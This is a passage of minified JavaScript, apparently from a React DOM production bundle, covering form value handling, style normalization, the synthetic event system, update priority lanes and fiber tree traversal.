t=Ms(e.value),i=Ms(e.defaultValue);t!=null&&(t=""+t,t!==s.value&&(s.value=t),e.defaultValue==null&&s.defaultValue!==t&&(s.defaultValue=t)),i!=null&&(s.defaultValue=""+i)}function Sd(s){var e=s.textContent;e===s._wrapperState.initialValue&&e!==""&&e!==null&&(s.value=e)}function xm(s){switch(s){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Nl(s,e){return s==null||s==="http://www.w3.org/1999/xhtml"?xm(e):s==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":s}var Er,Em=function(s){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,t,i,n){MSApp.execUnsafeLocalFunction(function(){return s(e,t,i,n)})}:s}(function(s,e){if(s.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in s)s.innerHTML=e;else{for(Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Er.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;e.firstChild;)s.appendChild(e.firstChild)}});function Mn(s,e){if(e){var t=s.firstChild;if(t&&t===s.lastChild&&t.nodeType===3){t.nodeValue=e;return}}s.textContent=e}var An={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},My=["Webkit","ms","Moz","O"];Object.keys(An).forEach(function(s){My.forEach(function(e){e=e+s.charAt(0).toUpperCase()+s.substring(1),An[e]=An[s]})});function Sm(s,e,t){return e==null||typeof e=="boolean"||e===""?"":t||typeof e!="number"||e===0||An.hasOwnProperty(s)&&An[s]?(""+e).trim():e+"px"}function Tm(s,e){s=s.style;for(var t in e)if(e.hasOwnProperty(t)){var i=t.indexOf("--")===0,n=Sm(t,e[t],i);t==="float"&&(t="cssFloat"),i?s.setProperty(t,n):s[t]=n}}var Fy=Ae({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ol(s,e){if(e){if(Fy[s]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(F(137,s));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(F(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(F(61))}if(e.style!=null&&typeof e.style!="object")throw Error(F(62))}}function Ml(s,e){if(s.indexOf("-")===-1)return typeof e.is=="string";switch(s){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Fl=null;function qc(s){return s=s.target||s.srcElement||window,s.correspondingUseElement&&(s=s.correspondingUseElement),s.nodeType===3?s.parentNode:s}var Ul=null,Fi=null,Ui=null;function Td(s){if(s=hr(s)){if(typeof Ul!="function")throw Error(F(280));var e=s.stateNode;e&&(e=io(e),Ul(s.stateNode,s.type,e))}}function Am(s){Fi?Ui?Ui.push(s):Ui=[s]:Fi=s}function Lm(){if(Fi){var s=Fi,e=Ui;if(Ui=Fi=null,Td(s),e)for(s=0;s<e.length;s++)Td(e[s])}}function Im(s,e){return s(e)}function Rm(){}var Do=!1;function km(s,e,t){if(Do)return s(e,t);Do=!0;try{return Im(s,e,t)}finally{Do=!1,(Fi!==null||Ui!==null)&&(Rm(),Lm())}}function Fn(s,e){var t=s.stateNode;if(t===null)return null;var i=io(t);if(i===null)return null;t=i[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(s=s.type,i=!(s==="button"||s==="input"||s==="select"||s==="textarea")),s=!i;break e;default:s=!1}if(s)return null;if(t&&typeof t!="function")throw Error(F(231,e,typeof t));return t}var Bl=!1;if(cs)try{var cn={};Object.defineProperty(cn,"passive",{get:function(){Bl=!0}}),window.addEventListener("test",cn,cn),window.removeEventListener("test",cn,cn)}catch{Bl=!1}function Uy(s,e,t,i,n,r,a,o,l){var c=Array.prototype.slice.call(arguments,3);try{e.apply(t,c)}catch(u){this.onError(u)}}var Ln=!1,pa=null,ya=!1,$l=null,By={onError:function(s){Ln=!0,pa=s}};function $y(s,e,t,i,n,r,a,o,l){Ln=!1,pa=null,Uy.apply(By,arguments)}function jy(s,e,t,i,n,r,a,o,l){if($y.apply(this,arguments),Ln){if(Ln){var c=pa;Ln=!1,pa=null}else throw Error(F(198));ya||(ya=!0,$l=c)}}function hi(s){var e=s,t=s;if(s.alternate)for(;e.return;)e=e.return;else{s=e;do e=s,e.flags&4098&&(t=e.return),s=e.return;while(s)}return e.tag===3?t:null}function _m(s){if(s.tag===13){var e=s.memoizedState;if(e===null&&(s=s.alternate,s!==null&&(e=s.memoizedState)),e!==null)return e.dehydrated}return null}function Ad(s){if(hi(s)!==s)throw Error(F(188))}function Gy(s){var e=s.alternate;if(!e){if(e=hi(s),e===null)throw Error(F(188));return e!==s?null:s}for(var t=s,i=e;;){var n=t.return;if(n===null)break;var r=n.alternate;if(r===null){if(i=n.return,i!==null){t=i;continue}break}if(n.child===r.child){for(r=n.child;r;){if(r===t)return Ad(n),s;if(r===i)return Ad(n),e;r=r.sibling}throw Error(F(188))}if(t.return!==i.return)t=n,i=r;else{for(var a=!1,o=n.child;o;){if(o===t){a=!0,t=n,i=r;break}if(o===i){a=!0,i=n,t=r;break}o=o.sibling}if(!a){for(o=r.child;o;){if(o===t){a=!0,t=r,i=n;break}if(o===i){a=!0,i=r,t=n;break}o=o.sibling}if(!a)throw Error(F(189))}}if(t.alternate!==i)throw Error(F(190))}if(t.tag!==3)throw Error(F(188));return t.stateNode.current===t?s:e}function wm(s){return s=Gy(s),s!==null?bm(s):null}function bm(s){if(s.tag===5||s.tag===6)return s;for(s=s.child;s!==null;){var e=bm(s);if(e!==null)return e;s=s.sibling}return null}var Cm=pt.unstable_scheduleCallback,Ld=pt.unstable_cancelCallback,Vy=pt.unstable_shouldYield,Ky=pt.unstable_requestPaint,ke=pt.unstable_now,Hy=pt.unstable_getCurrentPriorityLevel,Qc=pt.unstable_ImmediatePriority,Dm=pt.unstable_UserBlockingPriority,va=pt.unstable_NormalPriority,Wy=pt.unstable_LowPriority,Pm=pt.unstable_IdlePriority,Ja=null,Qt=null;function zy(s){if(Qt&&typeof Qt.onCommitFiberRoot=="function")try{Qt.onCommitFiberRoot(Ja,s,void 0,(s.current.flags&128)===128)}catch{}}var Ft=Math.clz32?Math.clz32:Qy,Yy=Math.log,qy=Math.LN2;function Qy(s){return s>>>=0,s===0?32:31-(Yy(s)/qy|0)|0}var Sr=64,Tr=4194304;function xn(s){switch(s&-s){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return s&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return s&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return s}}function xa(s,e){var t=s.pendingLanes;if(t===0)return 0;var i=0,n=s.suspendedLanes,r=s.pingedLanes,a=t&268435455;if(a!==0){var o=a&~n;o!==0?i=xn(o):(r&=a,r!==0&&(i=xn(r)))}else a=t&~n,a!==0?i=xn(a):r!==0&&(i=xn(r));if(i===0)return 0;if(e!==0&&e!==i&&!(e&n)&&(n=i&-i,r=e&-e,n>=r||n===16&&(r&4194240)!==0))return e;if(i&4&&(i|=t&16),e=s.entangledLanes,e!==0)for(s=s.entanglements,e&=i;0<e;)t=31-Ft(e),n=1<<t,i|=s[t],e&=~n;return i}function Xy(s,e){switch(s){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Zy(s,e){for(var t=s.suspendedLanes,i=s.pingedLanes,n=s.expirationTimes,r=s.pendingLanes;0<r;){var a=31-Ft(r),o=1<<a,l=n[a];l===-1?(!(o&t)||o&i)&&(n[a]=Xy(o,e)):l<=e&&(s.expiredLanes|=o),r&=~o}}function jl(s){return s=s.pendingLanes&-1073741825,s!==0?s:s&1073741824?1073741824:0}function Nm(){var s=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),s}function Po(s){for(var e=[],t=0;31>t;t++)e.push(s);return e}function ur(s,e,t){s.pendingLanes|=e,e!==536870912&&(s.suspendedLanes=0,s.pingedLanes=0),s=s.eventTimes,e=31-Ft(e),s[e]=t}function Jy(s,e){var t=s.pendingLanes&~e;s.pendingLanes=e,s.suspendedLanes=0,s.pingedLanes=0,s.expiredLanes&=e,s.mutableReadLanes&=e,s.entangledLanes&=e,e=s.entanglements;var i=s.eventTimes;for(s=s.expirationTimes;0<t;){var n=31-Ft(t),r=1<<n;e[n]=0,i[n]=-1,s[n]=-1,t&=~r}}function Xc(s,e){var t=s.entangledLanes|=e;for(s=s.entanglements;t;){var i=31-Ft(t),n=1<<i;n&e|s[i]&e&&(s[i]|=e),t&=~n}}var ue=0;function Om(s){return s&=-s,1<s?4<s?s&268435455?16:536870912:4:1}var Mm,Zc,Fm,Um,Bm,Gl=!1,Ar=[],Rs=null,ks=null,_s=null,Un=new Map,Bn=new Map,Ss=[],ev="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Id(s,e){switch(s){case"focusin":case"focusout":Rs=null;break;case"dragenter":case"dragleave":ks=null;break;case"mouseover":case"mouseout":_s=null;break;case"pointerover":case"pointerout":Un.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Bn.delete(e.pointerId)}}function un(s,e,t,i,n,r){return s===null||s.nativeEvent!==r?(s={blockedOn:e,domEventName:t,eventSystemFlags:i,nativeEvent:r,targetContainers:[n]},e!==null&&(e=hr(e),e!==null&&Zc(e)),s):(s.eventSystemFlags|=i,e=s.targetContainers,n!==null&&e.indexOf(n)===-1&&e.push(n),s)}function tv(s,e,t,i,n){switch(e){case"focusin":return Rs=un(Rs,s,e,t,i,n),!0;case"dragenter":return ks=un(ks,s,e,t,i,n),!0;case"mouseover":return _s=un(_s,s,e,t,i,n),!0;case"pointerover":var r=n.pointerId;return Un.set(r,un(Un.get(r)||null,s,e,t,i,n)),!0;case"gotpointercapture":return r=n.pointerId,Bn.set(r,un(Bn.get(r)||null,s,e,t,i,n)),!0}return!1}function $m(s){var e=Js(s.target);if(e!==null){var t=hi(e);if(t!==null){if(e=t.tag,e===13){if(e=_m(t),e!==null){s.blockedOn=e,Bm(s.priority,function(){Fm(t)});return}}else if(e===3&&t.stateNode.current.memoizedState.isDehydrated){s.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}s.blockedOn=null}function Xr(s){if(s.blockedOn!==null)return!1;for(var e=s.targetContainers;0<e.length;){var t=Vl(s.domEventName,s.eventSystemFlags,e[0],s.nativeEvent);if(t===null){t=s.nativeEvent;var i=new t.constructor(t.type,t);Fl=i,t.target.dispatchEvent(i),Fl=null}else return e=hr(t),e!==null&&Zc(e),s.blockedOn=t,!1;e.shift()}return!0}function Rd(s,e,t){Xr(s)&&t.delete(e)}function sv(){Gl=!1,Rs!==null&&Xr(Rs)&&(Rs=null),ks!==null&&Xr(ks)&&(ks=null),_s!==null&&Xr(_s)&&(_s=null),Un.forEach(Rd),Bn.forEach(Rd)}function dn(s,e){s.blockedOn===e&&(s.blockedOn=null,Gl||(Gl=!0,pt.unstable_scheduleCallback(pt.unstable_NormalPriority,sv)))}function $n(s){function e(n){return dn(n,s)}if(0<Ar.length){dn(Ar[0],s);for(var t=1;t<Ar.length;t++){var i=Ar[t];i.blockedOn===s&&(i.blockedOn=null)}}for(Rs!==null&&dn(Rs,s),ks!==null&&dn(ks,s),_s!==null&&dn(_s,s),Un.forEach(e),Bn.forEach(e),t=0;t<Ss.length;t++)i=Ss[t],i.blockedOn===s&&(i.blockedOn=null);for(;0<Ss.length&&(t=Ss[0],t.blockedOn===null);)$m(t),t.blockedOn===null&&Ss.shift()}var Bi=fs.ReactCurrentBatchConfig,Ea=!0;function iv(s,e,t,i){var n=ue,r=Bi.transition;Bi.transition=null;try{ue=1,Jc(s,e,t,i)}finally{ue=n,Bi.transition=r}}function nv(s,e,t,i){var n=ue,r=Bi.transition;Bi.transition=null;try{ue=4,Jc(s,e,t,i)}finally{ue=n,Bi.transition=r}}function Jc(s,e,t,i){if(Ea){var n=Vl(s,e,t,i);if(n===null)Vo(s,e,i,Sa,t),Id(s,i);else if(tv(n,s,e,t,i))i.stopPropagation();else if(Id(s,i),e&4&&-1<ev.indexOf(s)){for(;n!==null;){var r=hr(n);if(r!==null&&Mm(r),r=Vl(s,e,t,i),r===null&&Vo(s,e,i,Sa,t),r===n)break;n=r}n!==null&&i.stopPropagation()}else Vo(s,e,i,null,t)}}var Sa=null;function Vl(s,e,t,i){if(Sa=null,s=qc(i),s=Js(s),s!==null)if(e=hi(s),e===null)s=null;else if(t=e.tag,t===13){if(s=_m(e),s!==null)return s;s=null}else if(t===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;s=null}else e!==s&&(s=null);return Sa=s,null}function jm(s){switch(s){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Hy()){case Qc:return 1;case Dm:return 4;case va:case Wy:return 16;case Pm:return 536870912;default:return 16}default:return 16}}var As=null,eu=null,Zr=null;function Gm(){if(Zr)return Zr;var s,e=eu,t=e.length,i,n="value"in As?As.value:As.textContent,r=n.length;for(s=0;s<t&&e[s]===n[s];s++);var a=t-s;for(i=1;i<=a&&e[t-i]===n[r-i];i++);return Zr=n.slice(s,1<i?1-i:void 0)}function Jr(s){var e=s.keyCode;return"charCode"in s?(s=s.charCode,s===0&&e===13&&(s=13)):s=e,s===10&&(s=13),32<=s||s===13?s:0}function Lr(){return!0}function kd(){return!1}function vt(s){function e(t,i,n,r,a){this._reactName=t,this._targetInst=n,this.type=i,this.nativeEvent=r,this.target=a,this.currentTarget=null;for(var o in s)s.hasOwnProperty(o)&&(t=s[o],this[o]=t?t(r):r[o]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Lr:kd,this.isPropagationStopped=kd,this}return Ae(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Lr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Lr)},persist:function(){},isPersistent:Lr}),e}var sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(s){return s.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},tu=vt(sn),dr=Ae({},sn,{view:0,detail:0}),rv=vt(dr),No,Oo,hn,eo=Ae({},dr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:su,button:0,buttons:0,relatedTarget:function(s){return s.relatedTarget===void 0?s.fromElement===s.srcElement?s.toElement:s.fromElement:s.relatedTarget},movementX:function(s){return"movementX"in s?s.movementX:(s!==hn&&(hn&&s.type==="mousemove"?(No=s.screenX-hn.screenX,Oo=s.screenY-hn.screenY):Oo=No=0,hn=s),No)},movementY:function(s){return"movementY"in s?s.movementY:Oo}}),_d=vt(eo),av=Ae({},eo,{dataTransfer:0}),ov=vt(av),lv=Ae({},dr,{relatedTarget:0}),Mo=vt(lv),cv=Ae({},sn,{animationName:0,elapsedTime:0,pseudoElement:0}),uv=vt(cv),dv=Ae({},sn,{clipboardData:function(s){return"clipboardData"in s?s.clipboardData:window.clipboardData}}),hv=vt(dv),fv=Ae({},sn,{data:0}),wd=vt(fv),mv={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},gv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},pv={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function yv(s){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(s):(s=pv[s])?!!e[s]:!1}function su(){return yv}var vv=Ae({},dr,{key:function(s){if(s.key){var e=mv[s.key]||s.key;if(e!=="Unidentified")return e}return s.type==="keypress"?(s=Jr(s),s===13?"Enter":String.fromCharCode(s)):s.type==="keydown"||s.type==="keyup"?gv[s.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:su,charCode:function(s){return s.type==="keypress"?Jr(s):0},keyCode:function(s){return s.type==="keydown"||s.type==="keyup"?s.keyCode:0},which:function(s){return s.type==="keypress"?Jr(s):s.type==="keydown"||s.type==="keyup"?s.keyCode:0}}),xv=vt(vv),Ev=Ae({},eo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),bd=vt(Ev),Sv=Ae({},dr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:su}),Tv=vt(Sv),Av=Ae({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Lv=vt(Av),Iv=Ae({},eo,{deltaX:function(s){return"deltaX"in s?s.deltaX:"wheelDeltaX"in s?-s.wheelDeltaX:0},deltaY:function(s){return"deltaY"in s?s.deltaY:"wheelDeltaY"in s?-s.wheelDeltaY:"wheelDelta"in s?-s.wheelDelta:0},deltaZ:0,deltaMode:0}),Rv=vt(Iv),kv=[9,13,27,32],iu=cs&&"CompositionEvent"in window,In=null;cs&&"documentMode"in document&&(In=document.documentMode);var _v=cs&&"TextEvent"in window&&!In,Vm=cs&&(!iu||In&&8<In&&11>=In),Cd=" ",Dd=!1;function Km(s,e){switch(s){case"keyup":return kv.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Hm(s){return s=s.detail,typeof s=="object"&&"data"in s?s.data:null}var Ii=!1;function wv(s,e){switch(s){case"compositionend":return Hm(e);case"keypress":return e.which!==32?null:(Dd=!0,Cd);case"textInput":return s=e.data,s===Cd&&Dd?null:s;default:return null}}function bv(s,e){if(Ii)return s==="compositionend"||!iu&&Km(s,e)?(s=Gm(),Zr=eu=As=null,Ii=!1,s):null;switch(s){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return Vm&&e.locale!=="ko"?null:e.data;default:return null}}var Cv={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Pd(s){var e=s&&s.nodeName&&s.nodeName.toLowerCase();return e==="input"?!!Cv[s.type]:e==="textarea"}function Wm(s,e,t,i){Am(i),e=Ta(e,"onChange"),0<e.length&&(t=new tu("onChange","change",null,t,i),s.push({event:t,listeners:e}))}var Rn=null,jn=null;function Dv(s){ig(s,0)}function to(s){var e=_i(s);if(pm(e))return s}function Pv(s,e){if(s==="change")return e}var zm=!1;if(cs){var Fo;if(cs){var Uo="oninput"in document;if(!Uo){var Nd=document.createElement("div");Nd.setAttribute("oninput","return;"),Uo=typeof Nd.oninput=="function"}Fo=Uo}else Fo=!1;zm=Fo&&(!document.documentMode||9<document.documentMode)}function Od(){Rn&&(Rn.detachEvent("onpropertychange",Ym),jn=Rn=null)}function Ym(s){if(s.propertyName==="value"&&to(jn)){var e=[];Wm(e,jn,s,qc(s)),km(Dv,e)}}function Nv(s,e,t){s==="focusin"?(Od(),Rn=e,jn=t,Rn.attachEvent("onpropertychange",Ym)):s==="focusout"&&Od()}function Ov(s){if(s==="selectionchange"||s==="keyup"||s==="keydown")return to(jn)}function Mv(s,e){if(s==="click")return to(e)}function Fv(s,e){if(s==="input"||s==="change")return to(e)}function Uv(s,e){return s===e&&(s!==0||1/s===1/e)||s!==s&&e!==e}var Bt=typeof Object.is=="function"?Object.is:Uv;function Gn(s,e){if(Bt(s,e))return!0;if(typeof s!="object"||s===null||typeof e!="object"||e===null)return!1;var t=Object.keys(s),i=Object.keys(e);if(t.length!==i.length)return!1;for(i=0;i<t.length;i++){var n=t[i];if(!Il.call(e,n)||!Bt(s[n],e[n]))return!1}return!0}function Md(s){for(;s&&s.firstChild;)s=s.firstChild;return s}function Fd(s,e){var t=Md(s);s=0;for(var i;t;){if(t.nodeType===3){if(i=s+t.textContent.length,s<=e&&i>=e)return{node:t,offset:e-s};s=i}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Md(t)}}function qm(s,e){return s&&e?s===e?!0:s&&s.nodeType===3?!1:e&&e.nodeType===3?qm(s,e.parentNode):"contains"in s?s.contains(e):s.compareDocumentPosition?!!(s.compareDocumentPosition(e)&16):!1:!1}function Qm(){for(var s=window,e=ga();e instanceof s.HTMLIFrameElement;){try{var t=typeof e.contentWindow.location.href=="string"}catch{t=!1}if(t)s=e.contentWindow;else break;e=ga(s.document)}return e}function nu(s){var e=s&&s.nodeName&&s.nodeName.toLowerCase();return e&&(e==="input"&&(s.type==="text"||s.type==="search"||s.type==="tel"||s.type==="url"||s.type==="password")||e==="textarea"||s.contentEditable==="true")}function Bv(s){var e=Qm(),t=s.focusedElem,i=s.selectionRange;if(e!==t&&t&&t.ownerDocument&&qm(t.ownerDocument.documentElement,t)){if(i!==null&&nu(t)){if(e=i.start,s=i.end,s===void 0&&(s=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(s,t.value.length);else if(s=(e=t.ownerDocument||document)&&e.defaultView||window,s.getSelection){s=s.getSelection();var n=t.textContent.length,r=Math.min(i.start,n);i=i.end===void 0?r:Math.min(i.end,n),!s.extend&&r>i&&(n=i,i=r,r=n),n=Fd(t,r);var a=Fd(t,i);n&&a&&(s.rangeCount!==1||s.anchorNode!==n.node||s.anchorOffset!==n.offset||s.focusNode!==a.node||s.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(n.node,n.offset),s.removeAllRanges(),r>i?(s.addRange(e),s.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),s.addRange(e)))}}for(e=[],s=t;s=s.parentNode;)s.nodeType===1&&e.push({element:s,left:s.scrollLeft,top:s.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)s=e[t],s.element.scrollLeft=s.left,s.element.scrollTop=s.top}}var $v=cs&&"documentMode"in document&&11>=document.documentMode,Ri=null,Kl=null,kn=null,Hl=!1;function Ud(s,e,t){var i=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Hl||Ri==null||Ri!==ga(i)||(i=Ri,"selectionStart"in i&&nu(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),kn&&Gn(kn,i)||(kn=i,i=Ta(Kl,"onSelect"),0<i.length&&(e=new tu("onSelect","select",null,e,t),s.push({event:e,listeners:i}),e.target=Ri)))}function Ir(s,e){var t={};return t[s.toLowerCase()]=e.toLowerCase(),t["Webkit"+s]="webkit"+e,t["Moz"+s]="moz"+e,t}var ki={animationend:Ir("Animation","AnimationEnd"),animationiteration:Ir("Animation","AnimationIteration"),animationstart:Ir("Animation","AnimationStart"),transitionend:Ir("Transition","TransitionEnd")},Bo={},Xm={};cs&&(Xm=document.createElement("div").style,"AnimationEvent"in window||(delete ki.animationend.animation,delete ki.animationiteration.animation,delete ki.animationstart.animation),"TransitionEvent"in window||delete ki.transitionend.transition);function so(s){if(Bo[s])return Bo[s];if(!ki[s])return s;var e=ki[s],t;for(t in e)if(e.hasOwnProperty(t)&&t in Xm)return Bo[s]=e[t];return s}var Zm=so("animationend"),Jm=so("animationiteration"),eg=so("animationstart"),tg=so("transitionend"),sg=new Map,Bd="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function js(s,e){sg.set(s,e),di(e,[s])}for(var $o=0;$o<Bd.length;$o++){var jo=Bd[$o],jv=jo.toLowerCase(),Gv=jo[0].toUpperCase()+jo.slice(1);js(jv,"on"+Gv)}js(Zm,"onAnimationEnd");js(Jm,"onAnimationIteration");js(eg,"onAnimationStart");js("dblclick","onDoubleClick");js("focusin","onFocus");js("focusout","onBlur");js(tg,"onTransitionEnd");Wi("onMouseEnter",["mouseout","mouseover"]);Wi("onMouseLeave",["mouseout","mouseover"]);Wi("onPointerEnter",["pointerout","pointerover"]);Wi("onPointerLeave",["pointerout","pointerover"]);di("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));di("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));di("onBeforeInput",["compositionend","keypress","textInput","paste"]);di("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));di("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));di("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var En="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Vv=new Set("cancel close invalid load scroll toggle".split(" ").concat(En));function $d(s,e,t){var i=s.type||"unknown-event";s.currentTarget=t,jy(i,e,void 0,s),s.currentTarget=null}function ig(s,e){e=(e&4)!==0;for(var t=0;t<s.length;t++){var i=s[t],n=i.event;i=i.listeners;e:{var r=void 0;if(e)for(var a=i.length-1;0<=a;a--){var o=i[a],l=o.instance,c=o.currentTarget;if(o=o.listener,l!==r&&n.isPropagationStopped())break e;$d(n,o,c),r=l}else for(a=0;a<i.length;a++){if(o=i[a],l=o.instance,c=o.currentTarget,o=o.listener,l!==r&&n.isPropagationStopped())break e;$d(n,o,c),r=l}}}if(ya)throw s=$l,ya=!1,$l=null,s}function pe(s,e){var t=e[Ql];t===void 0&&(t=e[Ql]=new Set);var i=s+"__bubble";t.has(i)||(ng(e,s,2,!1),t.add(i))}function Go(s,e,t){var i=0;e&&(i|=4),ng(t,s,i,e)}var Rr="_reactListening"+Math.random().toString(36).slice(2);function 